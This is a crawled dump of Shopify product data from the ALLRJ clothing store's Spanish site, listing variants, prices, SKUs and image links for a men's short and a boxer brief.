XXL","option1":"Armada","option2":"XXL","option3":null,"sku":"CJNSXZDK00535-Navy-XXL","requires_shipping":true,"taxable":false,"featured_image":{"id":37620391477488,"product_id":7962442432752,"position":9,"created_at":"2022-05-13T17:50:55-04:00","updated_at":"2025-12-19T00:37:12-05:00","alt":"Mens Vibe Short - ALLRJ","width":741,"height":744,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-short-4257794.png?v=1766122632","variant_ids":[42830732787952,42830732984560,42830733115632,42830733377776,42830733443312]},"available":true,"name":"Pantalones cortos para hombre - Armada \/ XXL","public_title":"Armada \/ XXL","options":["Armada","XXL"],"price":2799,"weight":130,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Mens Vibe Short - ALLRJ","id":30187169775856,"position":9,"preview_image":{"aspect_ratio":0.996,"height":744,"width":741,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-short-4257794.png?v=1766122632"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42830733050096,"title":"ejercito verde \/ L","option1":"ejercito verde","option2":"L","option3":null,"sku":"CJNSXZDK00535-Army Green-L","requires_shipping":true,"taxable":false,"featured_image":{"id":37620416217328,"product_id":7962442432752,"position":2,"created_at":"2022-05-13T17:54:01-04:00","updated_at":"2025-12-19T00:37:10-05:00","alt":"Mens Vibe Short - ALLRJ","width":740,"height":720,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-short-4771705.png?v=1766122630","variant_ids":[42830732689648,42830732755184,42830732853488,42830733050096,42830733246704]},"available":true,"name":"Pantalones cortos para hombre - ejercito verde \/ L","public_title":"ejercito verde \/ L","options":["ejercito verde","L"],"price":2799,"weight":110,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Mens Vibe Short - ALLRJ","id":30187194745072,"position":2,"preview_image":{"aspect_ratio":1.028,"height":720,"width":740,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-short-4771705.png?v=1766122630"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42830733115632,"title":"Armada \/ SG","option1":"Armada","option2":"SG","option3":null,"sku":"CJNSXZDK00535-Navy-XL","requires_shipping":true,"taxable":false,"featured_image":{"id":37620391477488,"product_id":7962442432752,"position":9,"created_at":"2022-05-13T17:50:55-04:00","updated_at":"2025-12-19T00:37:12-05:00","alt":"Mens Vibe Short - ALLRJ","width":741,"height":744,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-short-4257794.png?v=1766122632","variant_ids":[42830732787952,42830732984560,42830733115632,42830733377776,42830733443312]},"available":true,"name":"Pantalones cortos para hombre - Armada \/ SG","public_title":"Armada \/ SG","options":["Armada","SG"],"price":2799,"weight":120,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Mens Vibe Short - ALLRJ","id":30187169775856,"position":9,"preview_image":{"aspect_ratio":0.996,"height":744,"width":741,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-short-4257794.png?v=1766122632"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42830733213936,"title":"Negro \/ 3XL","option1":"Negro","option2":"3XL","option3":null,"sku":"CJNSXZDK00535-Black-3XL","requires_shipping":true,"taxable":false,"featured_image":{"id":37620416086256,"product_id":7962442432752,"position":6,"created_at":"2022-05-13T17:53:58-04:00","updated_at":"2025-12-19T00:37:10-05:00","alt":"Mens Vibe Short - ALLRJ","width":733,"height":704,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-short-7702896.png?v=1766122630","variant_ids":[42830732886256,42830732919024,42830733213936,42830733345008,42830733410544]},"available":true,"name":"Pantalones cortos para hombre - Negro \/ 3XL","public_title":"Negro \/ 3XL","options":["Negro","3XL"],"price":2799,"weight":140,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Mens Vibe Short - ALLRJ","id":30187194646768,"position":6,"preview_image":{"aspect_ratio":1.041,"height":704,"width":733,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-short-7702896.png?v=1766122630"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42830733246704,"title":"ejercito verde \/ 3XL","option1":"ejercito verde","option2":"3XL","option3":null,"sku":"CJNSXZDK00535-Army Green-3XL","requires_shipping":true,"taxable":false,"featured_image":{"id":37620416217328,"product_id":7962442432752,"position":2,"created_at":"2022-05-13T17:54:01-04:00","updated_at":"2025-12-19T00:37:10-05:00","alt":"Mens Vibe Short - ALLRJ","width":740,"height":720,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-short-4771705.png?v=1766122630","variant_ids":[42830732689648,42830732755184,42830732853488,42830733050096,42830733246704]},"available":true,"name":"Pantalones cortos para hombre - ejercito verde \/ 3XL","public_title":"ejercito verde \/ 3XL","options":["ejercito verde","3XL"],"price":2799,"weight":140,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Mens Vibe Short - ALLRJ","id":30187194745072,"position":2,"preview_image":{"aspect_ratio":1.028,"height":720,"width":740,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-short-4771705.png?v=1766122630"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42830733279472,"title":"Rojo \/ METRO","option1":"Rojo","option2":"METRO","option3":null,"sku":"CJNSXZDK00535-Red-M","requires_shipping":true,"taxable":false,"featured_image":{"id":37620416577776,"product_id":7962442432752,"position":1,"created_at":"2022-05-13T17:54:04-04:00","updated_at":"2025-12-19T00:37:12-05:00","alt":"Mens Vibe Short - ALLRJ","width":738,"height":714,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-short-5676776.png?v=1766122632","variant_ids":[42830732722416,42830732820720,42830732951792,42830733279472,42830733312240]},"available":true,"name":"Pantalones cortos para hombre - Rojo \/ METRO","public_title":"Rojo \/ METRO","options":["Rojo","METRO"],"price":2799,"weight":100,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Mens Vibe Short - ALLRJ","id":30187195138288,"position":1,"preview_image":{"aspect_ratio":1.034,"height":714,"width":738,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-short-5676776.png?v=1766122632"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42830733312240,"title":"Rojo \/ XXL","option1":"Rojo","option2":"XXL","option3":null,"sku":"CJNSXZDK00535-Red-XXL","requires_shipping":true,"taxable":false,"featured_image":{"id":37620416577776,"product_id":7962442432752,"position":1,"created_at":"2022-05-13T17:54:04-04:00","updated_at":"2025-12-19T00:37:12-05:00","alt":"Mens Vibe Short - ALLRJ","width":738,"height":714,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-short-5676776.png?v=1766122632","variant_ids":[42830732722416,42830732820720,42830732951792,42830733279472,42830733312240]},"available":true,"name":"Pantalones cortos para hombre - Rojo \/ XXL","public_title":"Rojo \/ XXL","options":["Rojo","XXL"],"price":2799,"weight":130,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Mens Vibe Short - ALLRJ","id":30187195138288,"position":1,"preview_image":{"aspect_ratio":1.034,"height":714,"width":738,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-short-5676776.png?v=1766122632"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42830733345008,"title":"Negro \/ METRO","option1":"Negro","option2":"METRO","option3":null,"sku":"CJNSXZDK00535-Black-M","requires_shipping":true,"taxable":false,"featured_image":{"id":37620416086256,"product_id":7962442432752,"position":6,"created_at":"2022-05-13T17:53:58-04:00","updated_at":"2025-12-19T00:37:10-05:00","alt":"Mens Vibe Short - ALLRJ","width":733,"height":704,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-short-7702896.png?v=1766122630","variant_ids":[42830732886256,42830732919024,42830733213936,42830733345008,42830733410544]},"available":true,"name":"Pantalones cortos para hombre - Negro \/ METRO","public_title":"Negro \/ METRO","options":["Negro","METRO"],"price":2799,"weight":100,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Mens Vibe Short - ALLRJ","id":30187194646768,"position":6,"preview_image":{"aspect_ratio":1.041,"height":704,"width":733,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-short-7702896.png?v=1766122630"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42830733377776,"title":"Armada \/ L","option1":"Armada","option2":"L","option3":null,"sku":"CJNSXZDK00535-Navy-L","requires_shipping":true,"taxable":false,"featured_image":{"id":37620391477488,"product_id":7962442432752,"position":9,"created_at":"2022-05-13T17:50:55-04:00","updated_at":"2025-12-19T00:37:12-05:00","alt":"Mens Vibe Short - ALLRJ","width":741,"height":744,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-short-4257794.png?v=1766122632","variant_ids":[42830732787952,42830732984560,42830733115632,42830733377776,42830733443312]},"available":true,"name":"Pantalones cortos para hombre - Armada \/ L","public_title":"Armada \/ L","options":["Armada","L"],"price":2799,"weight":110,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Mens Vibe Short - ALLRJ","id":30187169775856,"position":9,"preview_image":{"aspect_ratio":0.996,"height":744,"width":741,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-short-4257794.png?v=1766122632"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42830733410544,"title":"Negro \/ L","option1":"Negro","option2":"L","option3":null,"sku":"CJNSXZDK00535-Black-L","requires_shipping":true,"taxable":false,"featured_image":{"id":37620416086256,"product_id":7962442432752,"position":6,"created_at":"2022-05-13T17:53:58-04:00","updated_at":"2025-12-19T00:37:10-05:00","alt":"Mens Vibe Short - ALLRJ","width":733,"height":704,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-short-7702896.png?v=1766122630","variant_ids":[42830732886256,42830732919024,42830733213936,42830733345008,42830733410544]},"available":true,"name":"Pantalones cortos para hombre - Negro \/ L","public_title":"Negro \/ L","options":["Negro","L"],"price":2799,"weight":110,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Mens Vibe Short - ALLRJ","id":30187194646768,"position":6,"preview_image":{"aspect_ratio":1.041,"height":704,"width":733,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-short-7702896.png?v=1766122630"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42830733443312,"title":"Armada \/ METRO","option1":"Armada","option2":"METRO","option3":null,"sku":"CJNSXZDK00535-Navy-M","requires_shipping":true,"taxable":false,"featured_image":{"id":37620391477488,"product_id":7962442432752,"position":9,"created_at":"2022-05-13T17:50:55-04:00","updated_at":"2025-12-19T00:37:12-05:00","alt":"Mens Vibe Short - ALLRJ","width":741,"height":744,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-short-4257794.png?v=1766122632","variant_ids":[42830732787952,42830732984560,42830733115632,42830733377776,42830733443312]},"available":true,"name":"Pantalones cortos para hombre - Armada \/ METRO","public_title":"Armada \/ METRO","options":["Armada","METRO"],"price":2799,"weight":100,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Mens Vibe Short - ALLRJ","id":30187169775856,"position":9,"preview_image":{"aspect_ratio":0.996,"height":744,"width":741,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-short-4257794.png?v=1766122632"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-short-5676776.png?v=1766122632","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-short-4771705.png?v=1766122630","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-short-3757991.png?v=1766122754","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-short-2345800.png?v=1766122632","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-short-1497105.png?v=1766122632","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-short-7702896.png?v=1766122630","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-short-5461094.png?v=1766122631","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-short-5347895.png?v=1766122754","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-short-4257794.png?v=1766122632","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-short-1509155.png?v=1766122754","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-short-7351987.png?v=1766122632","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-short-4803792.png?v=1766122631","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-short-8043226.png?v=1766122631"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-short-5676776.png?v=1766122632","options":[{"name":"Color","position":1,"values":["ejercito verde","Rojo","Armada","Negro"]},{"name":"Tamaño","position":2,"values":["XXL","3XL","METRO","L","SG"]}],"url":"\/es\/products\/itfabs-mens-trunks-shorts-training-running-sports-gym-jogging-workout-beach-swim-pants-trousers-plus-size-m-3xl","media":[{"alt":"Mens Vibe Short - ALLRJ","id":30187195138288,"position":1,"preview_image":{"aspect_ratio":1.034,"height":714,"width":738,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-short-5676776.png?v=1766122632"},"aspect_ratio":1.034,"height":714,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-short-5676776.png?v=1766122632","width":738},{"alt":"Mens Vibe Short - ALLRJ","id":30187194745072,"position":2,"preview_image":{"aspect_ratio":1.028,"height":720,"width":740,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-short-4771705.png?v=1766122630"},"aspect_ratio":1.028,"height":720,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-short-4771705.png?v=1766122630","width":740},{"alt":"Mens Vibe Short - ALLRJ","id":30187213193456,"position":3,"preview_image":{"aspect_ratio":1.009,"height":797,"width":804,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-short-3757991.png?v=1766122754"},"aspect_ratio":1.009,"height":797,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-short-3757991.png?v=1766122754","width":804},{"alt":"Mens Vibe Short - ALLRJ","id":30187194286320,"position":4,"preview_image":{"aspect_ratio":0.98,"height":749,"width":734,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-short-2345800.png?v=1766122632"},"aspect_ratio":0.98,"height":749,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-short-2345800.png?v=1766122632","width":734},{"alt":"Mens Vibe Short - ALLRJ","id":30187194319088,"position":5,"preview_image":{"aspect_ratio":1.024,"height":709,"width":726,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-short-1497105.png?v=1766122632"},"aspect_ratio":1.024,"height":709,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-short-1497105.png?v=1766122632","width":726},{"alt":"Mens Vibe Short - ALLRJ","id":30187194646768,"position":6,"preview_image":{"aspect_ratio":1.041,"height":704,"width":733,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-short-7702896.png?v=1766122630"},"aspect_ratio":1.041,"height":704,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-short-7702896.png?v=1766122630","width":733},{"alt":"Mens Vibe Short - ALLRJ","id":30187195367664,"position":7,"preview_image":{"aspect_ratio":1.003,"height":729,"width":731,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-short-5461094.png?v=1766122631"},"aspect_ratio":1.003,"height":729,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-short-5461094.png?v=1766122631","width":731},{"alt":"Mens Vibe Short - ALLRJ","id":30187169579248,"position":8,"preview_image":{"aspect_ratio":1.055,"height":696,"width":734,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-short-5347895.png?v=1766122754"},"aspect_ratio":1.055,"height":696,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-short-5347895.png?v=1766122754","width":734},{"alt":"Mens Vibe Short - ALLRJ","id":30187169775856,"position":9,"preview_image":{"aspect_ratio":0.996,"height":744,"width":741,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-short-4257794.png?v=1766122632"},"aspect_ratio":0.996,"height":744,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-short-4257794.png?v=1766122632","width":741},{"alt":"Mens Vibe Short - ALLRJ","id":30187169874160,"position":10,"preview_image":{"aspect_ratio":1.041,"height":704,"width":733,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-short-1509155.png?v=1766122754"},"aspect_ratio":1.041,"height":704,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-short-1509155.png?v=1766122754","width":733},{"alt":"Mens Vibe Short - ALLRJ","id":30187170070768,"position":11,"preview_image":{"aspect_ratio":1.028,"height":720,"width":740,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-short-7351987.png?v=1766122632"},"aspect_ratio":1.028,"height":720,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-short-7351987.png?v=1766122632","width":740},{"alt":"Mens Vibe Short - ALLRJ","id":30187170398448,"position":12,"preview_image":{"aspect_ratio":1.034,"height":714,"width":738,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-short-4803792.png?v=1766122631"},"aspect_ratio":1.034,"height":714,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-short-4803792.png?v=1766122631","width":738},{"alt":"Mens Vibe Short - ALLRJ","id":30187170562288,"position":13,"preview_image":{"aspect_ratio":0.996,"height":744,"width":741,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-short-8043226.png?v=1766122631"},"aspect_ratio":0.996,"height":744,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-short-8043226.png?v=1766122631","width":741}],"requires_selling_plan":false,"selling_plan_groups":[]}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.allrj.com/es/products/mens-underwear-wholesale-trade-mens-boxers.js
body_size: 1203
content:
{"id":8134483706096,"title":"Allrj Swole boxer","handle":"mens-underwear-wholesale-trade-mens-boxers","description":"\u003cp\u003e\u003cmeta charset=\"utf-8\"\u003e\u003cspan\u003eGet ready for an unbeatable workout with Allrj Swole Boxers. These boxers are designed with your comfort and performance in mind, featuring a soft, breathable fabric blend and an elastic waistband for a secure fit. \u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan\u003eThe unique stretch technology allows for maximum flexibility, allowing you to move freely during any activity. Whether you're lifting weights, running, or just lounging, Allrj Swole Boxers will keep you comfortable and stylish. \u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan\u003eUpgrade your intimate gear today with Allrj Swole Boxers and experience the ultimate in comfort and performance.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cbr\u003e\u003cstrong\u003ePro tip\u003c\/strong\u003e: If you’re in between sizes go one size up. \u003cbr\u003e\u003cbr\u003e\u003cimg src=\"https:\/\/cc-west-usa.oss-accelerate.aliyuncs.com\/15645024\/1318023829100.png\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eNote:\u003c\/strong\u003e Please check the size chart carefully before you buy the item, if you don't know how to choose size, please contact our customer service.                                                 \u003c\/p\u003e\n\u003cp\u003eSizes shown are smaller than european and american sizes. So please consider going one size up from what you normally wear.       \u003c\/p\u003e\n\u003cp\u003e\u003cbr\u003e\u003cstrong\u003e\u003cspan style=\"-webkit-tap-highlight-color: rgba(0, 0, 0, 0);\"\u003eBuy now \u003c\/span\u003e\u003c\/strong\u003e\u003cbr\u003e\u003cbr\u003e\u003c\/p\u003e","published_at":"2022-10-08T01:57:32-04:00","created_at":"2022-10-08T01:57:32-04:00","vendor":"ALLRJ","type":"Shorts","tags":["briefs"],"price":3499,"price_min":3499,"price_max":3499,"available":true,"price_varies":false,"compare_at_price":4999,"compare_at_price_min":4999,"compare_at_price_max":4999,"compare_at_price_varies":false,"variants":[{"id":43541502820592,"title":"white \/ L","option1":"white","option2":"L","option3":null,"sku":"CJNSNYYD00028-white-L","requires_shipping":true,"taxable":false,"featured_image":{"id":38804225491184,"product_id":8134483706096,"position":3,"created_at":"2022-10-08T02:05:36-04:00","updated_at":"2025-12-19T00:30:18-05:00","alt":"Allrj Swole boxer - ALLRJ","width":800,"height":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-swole-boxer-1788632.jpg?v=1766122218","variant_ids":[43541502820592,43541502918896,43541503049968]},"available":true,"name":"Allrj Swole boxer - white \/ L","public_title":"white \/ L","options":["white","L"],"price":3499,"weight":80,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Swole boxer - ALLRJ","id":31393321222384,"position":3,"preview_image":{"aspect_ratio":0.667,"height":1200,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-swole-boxer-1788632.jpg?v=1766122218"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43541502853360,"title":"Sky blue \/ M","option1":"Sky blue","option2":"M","option3":null,"sku":"CJNSNYYD00028-Sky blue-M","requires_shipping":true,"taxable":false,"featured_image":{"id":38804217692400,"product_id":8134483706096,"position":9,"created_at":"2022-10-08T02:02:55-04:00","updated_at":"2025-12-19T00:32:12-05:00","alt":"Allrj Swole boxer - ALLRJ","width":800,"height":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-swole-boxer-8840077.jpg?v=1766122332","variant_ids":[43541502853360,43541502886128,43541502984432]},"available":true,"name":"Allrj Swole boxer - Sky blue \/ M","public_title":"Sky blue \/ M","options":["Sky blue","M"],"price":3499,"weight":80,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Swole boxer - ALLRJ","id":31393313292528,"position":9,"preview_image":{"aspect_ratio":0.667,"height":1200,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-swole-boxer-8840077.jpg?v=1766122332"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43541502886128,"title":"Sky blue \/ S","option1":"Sky blue","option2":"S","option3":null,"sku":"CJNSNYYD00028-Sky blue-S","requires_shipping":true,"taxable":false,"featured_image":{"id":38804217692400,"product_id":8134483706096,"position":9,"created_at":"2022-10-08T02:02:55-04:00","updated_at":"2025-12-19T00:32:12-05:00","alt":"Allrj Swole boxer - ALLRJ","width":800,"height":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-swole-boxer-8840077.jpg?v=1766122332","variant_ids":[43541502853360,43541502886128,43541502984432]},"available":true,"name":"Allrj Swole boxer - Sky blue \/ S","public_title":"Sky blue \/ S","options":["Sky blue","S"],"price":3499,"weight":80,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Swole boxer - ALLRJ","id":31393313292528,"position":9,"preview_image":{"aspect_ratio":0.667,"height":1200,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-swole-boxer-8840077.jpg?v=1766122332"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43541502918896,"title":"white \/ S","option1":"white","option2":"S","option3":null,"sku":"CJNSNYYD00028-white-S","requires_shipping":true,"taxable":false,"featured_image":{"id":38804225491184,"product_id":8134483706096,"position":3,"created_at":"2022-10-08T02:05:36-04:00","updated_at":"2025-12-19T00:30:18-05:00","alt":"Allrj Swole boxer - ALLRJ","width":800,"height":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-swole-boxer-1788632.jpg?v=1766122218","variant_ids":[43541502820592,43541502918896,43541503049968]},"available":true,"name":"Allrj Swole boxer - white \/ S","public_title":"white \/ S","options":["white","S"],"price":3499,"weight":80,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Swole boxer - ALLRJ","id":31393321222384,"position":3,"preview_image":{"aspect_ratio":0.667,"height":1200,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-swole-boxer-1788632.jpg?v=1766122218"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43541502951664,"title":"black \/ M","option1":"black","option2":"M","option3":null,"sku":"CJNSNYYD00028-black-M","requires_shipping":true,"taxable":false,"featured_image":{"id":38804225523952,"product_id":8134483706096,"position":8,"created_at":"2022-10-08T02:05:39-04:00","updated_at":"2025-12-19T00:30:18-05:00","alt":"Allrj Swole boxer - ALLRJ","width":800,"height":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-swole-boxer-4531132.jpg?v=1766122218","variant_ids":[43541502951664,43541503082736,43541503115504]},"available":true,"name":"Allrj Swole boxer - black \/ M","public_title":"black \/ M","options":["black","M"],"price":3499,"weight":80,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Swole boxer - ALLRJ","id":31393321255152,"position":8,"preview_image":{"aspect_ratio":0.667,"height":1200,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-swole-boxer-4531132.jpg?v=1766122218"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43541502984432,"title":"Sky blue \/ L","option1":"Sky blue","option2":"L","option3":null,"sku":"CJNSNYYD00028-Sky blue-L","requires_shipping":true,"taxable":false,"featured_image":{"id":38804217692400,"product_id":8134483706096,"position":9,"created_at":"2022-10-08T02:02:55-04:00","updated_at":"2025-12-19T00:32:12-05:00","alt":"Allrj Swole boxer - ALLRJ","width":800,"height":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-swole-boxer-8840077.jpg?v=1766122332","variant_ids":[43541502853360,43541502886128,43541502984432]},"available":true,"name":"Allrj Swole boxer - Sky blue \/ L","public_title":"Sky blue \/ L","options":["Sky blue","L"],"price":3499,"weight":80,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Swole boxer - ALLRJ","id":31393313292528,"position":9,"preview_image":{"aspect_ratio":0.667,"height":1200,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-swole-boxer-8840077.jpg?v=1766122332"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43541503017200,"title":"Rose red \/ M","option1":"Rose red","option2":"M","option3":null,"sku":"CJNSNYYD00028-Rose red-M","requires_shipping":true,"taxable":false,"featured_image":{"id":38804216742128,"product_id":8134483706096,"position":2,"created_at":"2022-10-08T02:02:50-04:00","updated_at":"2025-12-19T00:30:19-05:00","alt":"Allrj Swole boxer - ALLRJ","width":800,"height":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-swole-boxer-3452771.jpg?v=1766122219","variant_ids":[43541503017200,43541503148272,43541503181040]},"available":true,"name":"Allrj Swole boxer - Rose red \/ M","public_title":"Rose red \/ M","options":["Rose red","M"],"price":3499,"weight":80,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Swole boxer - ALLRJ","id":31393312342256,"position":2,"preview_image":{"aspect_ratio":0.667,"height":1200,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-swole-boxer-3452771.jpg?v=1766122219"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43541503049968,"title":"white \/ 